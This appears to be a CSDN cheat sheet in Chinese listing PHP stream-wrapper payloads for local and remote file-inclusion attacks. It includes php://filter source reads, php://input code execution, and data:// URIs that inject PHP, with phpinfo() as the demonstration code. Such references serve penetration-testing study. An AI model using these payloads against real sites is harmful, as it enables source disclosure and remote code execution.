 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @caker丶